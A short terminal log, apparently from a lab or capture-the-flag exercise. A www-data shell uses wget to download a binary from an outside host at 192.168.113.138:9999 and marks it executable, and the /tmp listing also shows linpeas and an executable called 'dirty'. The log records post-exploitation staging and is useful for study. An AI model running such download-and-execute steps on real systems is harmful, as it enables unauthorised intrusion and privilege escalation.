 www-data@ubuntu:/tmp$ wget 192.168.113.138:9999/test
wget 192.168.113.138:9999/test
--2023-12-05 07:49:08--  http://192.168.113.138:9999/test
Connecting to 192.168.113.138:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14032 (14K) [application/octet-stream]
Saving to: 'test'
test                100%[===================>]  13.70K  --.-KB/s    in 0s
2023-12-05 07:49:08 (436 MB/s) - 'test' saved [14032/14032]
www-data@ubuntu:/tmp$ chmod +x test
chmod +x test
www-data@ubuntu:/tmp$ ls -la
ls -la
total 3244
drwxrwxrwt 10 root     root        4096 Dec  5 07:49 .
drwxr-xr-x 22 root     root        4096 Sep  7  2020 ..
drwxrwxrwt  2 root     root        4096 Dec  5  2023 .ICE-unix
drwxrwxrwt  2 root     root        4096 Dec  5  2023 .Test-unix
drwxrwxrwt  2 root     root        4096 Dec  5  2023 .X11-unix
drwxrwxrwt  2 root     root        4096 Dec  5  2023 .XIM-unix
drwxrwxrwt  2 root     root        4096 Dec  5  2023 .font-unix
drwxrwxrwt  2 root     root        4096 Dec  5  2023 VMwareDnD
-rwxr-xr-x  1 www-data www-data   16688 Dec  5 07:32 dirty
-rw-r--r--  1 www-data www-data    3568 Nov 28 02:31 index.html
-rw-r--r--  1 www-data www-data    3568 Nov 28 02:31 index.html.1
-rwxr-xr-x  1 www-data www-data 3235784 Dec  2 20:27 linpeas_linux_amd64
drwx------  3 root     root        4096 Dec  5  2023 systemd-private-010d82de730b43479c42f1c5804cd4e5-systemd-timesyncd.service-gqq0tX
-rwxr-xr-x  1 www-data www-data   14032 Dec  5 07:47 test
drwx------  2 root     root        4096 Dec  5  2023 vmware-root
www-data@ubuntu:/tmp$